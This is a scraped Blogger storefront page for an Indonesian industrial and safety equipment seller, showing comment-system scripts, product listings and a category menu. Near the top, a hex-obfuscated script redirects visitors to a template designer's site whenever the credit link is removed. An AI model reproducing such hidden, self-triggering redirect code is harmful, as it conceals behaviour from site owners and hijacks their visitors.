eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/130825509598983601/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' target='_blank'>
<img alt='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4BH8OoKTquPQ9CUjbGsVJAMQbtLXs29hnDp9yohGYpBoYrJzI4xo8zqBz-cDrVxe4ZY0qLqNfqVfRYIwwZq6erawxb6boWe84CM88hTUgmIDWjDP0stZK8jiVCyay9LShsBpUASctNI5pc-hY9AGpzAt9FD9_fFqvdlQZJdjBm0z4f9ru0gRW0ErKLs8g/s72-c/lampu-rotary-kapal-shldr-sirine-melodi-24v.png' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V'>Lampu Rotary Kapal SHLDR Sirine Melodi 24V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Rotary Kapal SHLDR Sirine Melodi 24V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/S...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-30pa-alat-suhu-laborat.html' target='_blank'>
<img alt='Magnehelic Dwyer 30pa Alat Suhu Laborat' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNuXhNMUagOroUUpO6Lx26Cf4FV-EXncYKVH53jRted0_v0HmQ2yju1FsrSDPg9m7knOfiSXsR0HQxt7CZOeYqU-C5_-JV_6BWZZ-dgjtDlUl1nc2yYzMxxACkAzaw-5d7YyOmFIv4gQrjeGdrbf5egIi_ZffT3s5MGupUBhMlE1zb954HcekP9TrF32yy/s72-c/magnehelic-dwyer-30pa-alat-suhu-laborat.png' title='Magnehelic Dwyer 30pa Alat Suhu Laborat' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-30pa-alat-suhu-laborat.html' title='Magnehelic Dwyer 30pa Alat Suhu Laborat'>Magnehelic Dwyer 30pa Alat Suhu Laborat</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Magnehelic Dwyer 30pa Alat Suhu Laborat , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' target='_blank'>
<img alt='Lampu Explo BAT53-400-HIE400G 400W' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDV6j30rRPi2NCKhyXNHc8nwiZg4ls1urw1kMQCcPOz470K88JffdzcAlgvQe7egHNsFtjSUHI1TqzRCIfHd7bv2xM3JrTkxSIAXvYGxmjwFujx3M4YicFGh81CpvxZhlMkDrm183_u7LKrM-0UOdKuqwQVNrEiIWMb4yQ9PSl9-z5PCoTllOG0QuRbqWQ/s72-c/lampu-explo-bat53-400-hie400g-400w.png' title='Lampu Explo BAT53-400-HIE400G 400W' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' title='Lampu Explo BAT53-400-HIE400G 400W'>Lampu Explo BAT53-400-HIE400G 400W</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Explo BAT53-400-HIE400G 400W , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' target='_blank'>
<img alt='Magnehelic Dwyer 2300-60pa Ori' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT1oxTGljE9kzWOtZtucLZpzdQkwpXMSlnzZT_nrRr4-65mQPbHuCPu-wPZ1lvnX71vmNw2roYHYmdI21WYQmY3GkpRL_kyVsndQzYlDVooIH48KdfzASb465b6kWfRU4qLtzdNPeUiu_TCOBqu_X9ZagPx5w-GOirprcT_-mXLE7rPXLjGcB8k2eLDhLb/s72-c/magnehelic-dwyer-2300-60pa-ori.png' title='Magnehelic Dwyer 2300-60pa Ori' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' title='Magnehelic Dwyer 2300-60pa Ori'>Magnehelic Dwyer 2300-60pa Ori</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Magnehelic Dwyer 2300-60pa Ori  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857407...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' target='_blank'>
<img alt='Digital Eart Tester Merk Kyoritsu 4105a' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6zTPIdAebLCA1Y2dkBeqtVZFpCeMunfa9qAXka1zLJh8-jozxiiHVu701bnI5n0ToGW47JI-FG3oO8urEa8ZNhnO6sHfTzMqrSzzo4lxHxo7QfK-5t4DY6gzgkUaSug5U_nlSL6Lleyxa_y9p17cDBns3MHTs_dIxm64ayq4WKjoWTU17MlQKtaXFZm7y/s72-c/digital-eart-tester-merk-kyoritsu-4105a.png' title='Digital Eart Tester Merk Kyoritsu 4105a' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' title='Digital Eart Tester Merk Kyoritsu 4105a'>Digital Eart Tester Merk Kyoritsu 4105a</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Digital Eart Tester Merk Kyoritsu 4105a  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' target='_blank'>
<img alt='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicL7TjDYYmQzFcdurGE20bjmJeZcuLrrlqzxptn8U1KVPxL27t1HrJJKay-keCuzStxd32fRx3gXzvWBOpxCjNeESl3rnw0NXaVg2EoR02AO8I9DLrQQiWVWMuz61nJtZ2oEt5-8anVFyf/s72-c/listrik.png' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun'>Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun, Untuk pemesanan anda bisa menghubungi sales ma...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' target='_blank'>
<img alt='Sirine Yahagi 283 Bisa COD Jakarta' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTH4-Qxvtgs4X1KncIscsDCF7X6ROWfym5nwvQjzawUWbhfXv4p05Zx2bN_v5QkeaZHAchVe8MUo7yD1FPkke4CiXCFuXjxtsIKX55z9x-n-RPYZ6o7TkdzGBXPE436CddWTPZLrQYUbZsUAA1Uafj0xQn4_Fh_34SuWZVtdcpH1hEdk3JniyjPRrlGoR9/s72-c/sirine-yahagi-283-bisa-cod-jakarta.png' title='Sirine Yahagi 283 Bisa COD Jakarta' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' title='Sirine Yahagi 283 Bisa COD Jakarta'>Sirine Yahagi 283 Bisa COD Jakarta</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Yahagi 283 Bisa COD Jakarta , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' target='_blank'>
<img alt='Evakuasi Masyarakat Sirine LK JDL 188 ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv3QrYZ2cZJU1CWjDWBH3FthDa8cxeUcTT5G_9ms8Uz_ptrP6leq8vCCWUKlKt0GpP7DMEZyaml1H8ud-q79EAbR6aQ8vuWYKUUt26u-OIk61yv-fq0DY8s4cbqUwdNTtGi9sEq17jIoXhXQgR2u-ju_BnUqZw_eCz335KdwreFvG8gWbtzN2YcsmYqX8c/s72-c/evakuasi-masyarakat-sirine-lk-jdl-188.png' title='Evakuasi Masyarakat Sirine LK JDL 188 ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' title='Evakuasi Masyarakat Sirine LK JDL 188 '>Evakuasi Masyarakat Sirine LK JDL 188 </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Evakuasi Masyarakat Sirine LK JDL 188   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sarung-tangan-karet-listrik-30kv.html' target='_blank'>
<img alt='Sarung Tangan Karet Listrik 30kv' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUTW_KaeB4hx-_9eEfWT2Ot8qlS5BCTax76gSCPn7Ea313qPq9HpHYd9CbjKL7c8JxKhOOHKdBby0_xxmBWJofT-mcHe6gt-IRH7isFQQPLaylSfe-9gayTOR3gmWUxRKMXoAosZCpg_fDfeVAAwCBsyTIGID1PjWeMPVBAAOgn7aiCAXhKqW0PYqIgzz9/s72-c/sarung-tangan-karet-listrik-30kv.png' title='Sarung Tangan Karet Listrik 30kv' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sarung-tangan-karet-listrik-30kv.html' title='Sarung Tangan Karet Listrik 30kv'>Sarung Tangan Karet Listrik 30kv</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sarung Tangan Karet Listrik 30kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 08574...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' target='_blank'>
<img alt='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhekcIv2QesATCOCtXBuTA90SqZ88lhs-a-uFJTu37xlbJWI5UbIt1-6iYHgZdLYx5bM6pbl-tIHo6AmrxVopg6ujybTg7kgBuCJL9J6p8j-9V0Vh2D9CqMFd9A_ttk-LdvXIEQCdQR3Kev5lmL3ScJtewnlMAskud9vCOvtPcaGdwSQG0uEkO_lNd7hoFC/s72-c/alat-lab-pipetting-levo-dlab-0-1-100-ml-dlab.png' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB'>Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>342</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>837</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>212</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
